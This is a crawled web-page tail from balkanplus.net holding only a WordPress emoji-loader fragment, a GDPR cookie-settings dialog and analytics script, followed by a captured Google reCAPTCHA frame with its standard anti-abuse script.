t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.balkanplus.net/wp-includes/js/wp-emoji-loader.min.js
</script>

    
  <!--copyscapeskip-->
  <!-- V1 -->
  <div id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" role="complementary" aria-label="GDPR Settings Screen">
    <div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
          
        <button class="moove-gdpr-modal-close" aria-label="Close GDPR Cookie Settings">
          <span class="gdpr-sr-only">Close GDPR Cookie Settings</span>
          <span class="gdpr-icon moovegdpr-arrow-close"></span>
        </button>
            <div class="moove-gdpr-modal-left-content">
        
<div class="moove-gdpr-company-logo-holder">
  <img src="https://www.balkanplus.net/wp-content/uploads/2020/11/balkanplus-300x57.jpg" alt=""   width="300"  height="57"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->        <ul id="moove-gdpr-menu">
          
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
  <button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Privacy Overview">
    <span class="gdpr-nav-tab-title">Privacy Overview</span>
  </button>
</li>

  <li class="menu-item-strict-necessary-cookies menu-item-off">
    <button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Strictly Necessary Cookies">
      <span class="gdpr-nav-tab-title">Strictly Necessary Cookies</span>
    </button>
  </li>




        </ul>
        
<div class="moove-gdpr-branding-cnt">
  		<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" rel="noopener noreferrer" target="_blank" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a>
		</div>
<!--  .moove-gdpr-branding -->      </div>
      <!--  .moove-gdpr-modal-left-content -->
      <div class="moove-gdpr-modal-right-content">
        <div class="moove-gdpr-modal-title">
           
        </div>
        <!-- .moove-gdpr-modal-ritle -->
        <div class="main-modal-content">

          <div class="moove-gdpr-tab-content">
            
<div id="privacy_overview" class="moove-gdpr-tab-main">
      <span class="tab-title">Privacy Overview</span>
    <div class="moove-gdpr-tab-main-content">
  	<p>This website uses cookies so that we can provide you with the best user experience possible. Cookie information is stored in your browser and performs functions such as recognising you when you return to our website and helping our team to understand which sections of the website you find most interesting and useful.</p>
  	  </div>
  <!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->            
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Strictly Necessary Cookies</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Strictly Necessary Cookie should be enabled at all times so that we can save your preferences for cookie settings.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Enable or Disable Cookies</span>        
              <input type="checkbox" aria-label="Strictly Necessary Cookies"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round" data-text-enable="Enabled" data-text-disabled="Disabled"></span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
              <div class="moove-gdpr-strict-warning-message" style="margin-top: 10px;">
          <p>If you disable this cookie, we will not be able to save your preferences. This means that every time you visit this website you will need to enable or disable cookies again.</p>
        </div>
        <!--  .moove-gdpr-tab-main-content -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
            
            
            
          </div>
          <!--  .moove-gdpr-tab-content -->
        </div>
        <!--  .main-modal-content -->
        <div class="moove-gdpr-modal-footer-content">
          <div class="moove-gdpr-button-holder">
			  		<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Enable All">Enable All</button>
		  					<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Save Settings">Save Settings</button>
				</div>
<!--  .moove-gdpr-button-holder -->        </div>
        <!--  .moove-gdpr-modal-footer-content -->
      </div>
      <!--  .moove-gdpr-modal-right-content -->

      <div class="moove-clearfix"></div>

    </div>
    <!--  .moove-gdpr-modal-content -->
  </div>
  <!-- #moove_gdpr_cookie_modal -->
  <!--/copyscapeskip-->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d6478962442041489cfe7c6e72bd4578","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="LM7H9DJiQ0wPBpl0AuceFw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769034591944');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>